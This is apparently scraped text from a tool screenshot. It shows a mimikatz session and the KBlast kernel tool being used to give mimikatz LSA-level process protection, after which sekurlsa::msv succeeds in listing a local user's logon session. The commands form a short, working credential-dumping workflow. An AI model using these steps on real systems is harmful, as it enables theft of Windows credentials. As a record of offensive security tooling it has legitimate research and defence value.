 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::msv
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
1
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 117517 (00000000:0001cb0d)
3
Session           : Interactive from 1
User Name         : utente01
Domain            :
Logon Server      :
Logon Time        : 4/25/2024 9:32:18 AM
SID               : S-1-5-21-1672568025-2875150008-1485142617-1001
msv :
[00000003] Primary
* Username : utente01
* Domain   : .
KBlast v1.1 ( by lem0nSec )
[+] Service started.
KBlast
| KBlast client - OS Build #19045 - Major version #10
| Version : 1.1 ( first release ) - Architecture : x64
| Website : http://www.github.com/lem0nSec/KBlast
| Author  : < lem0nSec_@world:~$ >
------------------------------------------------------->>>
[ KBlast ] --> process /action:list /name:mimi
[+] mimikatz.exe
[+] EPROCESS    : 0xFFFFC8064296A080
[+] TOKEN       : 0xFFFF998580204068
[+] UNIQUE_PID  : 1804
[+] PPL         : [ 0 - 0 - 0 - 0 ]
[ KBlast ] --> protection /type:lsa /pid:1804
PID     : 1804
Image   : mimikatz.exe
2
Owner   : BUILTIN\Administrators
PPL     : lsa
|
| > Request submitted!
[ KBlast ] -->